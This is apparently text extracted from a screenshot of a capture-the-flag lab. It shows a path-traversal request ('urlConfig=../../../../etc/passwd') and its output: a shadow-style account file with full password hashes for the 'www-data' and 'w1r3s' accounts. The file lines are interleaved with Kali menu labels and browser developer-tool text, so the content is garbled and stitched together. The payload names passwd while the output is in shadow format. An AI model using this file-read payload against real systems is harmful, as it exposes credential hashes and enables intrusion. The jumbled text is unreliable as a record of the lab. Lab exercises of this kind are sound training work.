 ?urlConfig=../../../../../../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
games:*:17379:0:99999:7:::
man:*:17379:0:99999:7:::
lp:*:17379:0:99999:7:::
mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7:::
uucp:*:17379:0:99999:7:::
proxy:*:17379:0:99999:7:::
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
backup:*:17379:0:99999:7:::
list:*:17379:0:99999:7:::
irc:*:17379:0:99999:7:::
gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7:::
systemd-timesync:*:17379:0:99999:7:::
systemd-network:*:17379:0:99999:7:::
systemd-resolve:*:17379:0:99999:7:::
systemd-bus-proxy:*:17379:0:99999:7:::
syslog:*:17379:0:99999:7:::
_apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7:::
uuidd:*:17379:0:99999:7:::
lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7:::
avahi-autoipd:*:17379:0:99999:7:::
avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7:::
kernoops:*:17379:0:99999:7:::
Network Style Editor Performance Memory Storage Accessibility Application
pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7:::
:hov .cls Layout Computed
saned:*:17379:0:99999:7:::
element { Flexbox
usbmux:*:17379:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
sshd:*:17554:0:99999:7:::
ftp:*:17554:0:99999:7:::
Grid
mysql:!:17554:0:99999:7:::
CSS Grid is not in use on
</div>
</div>
Box Model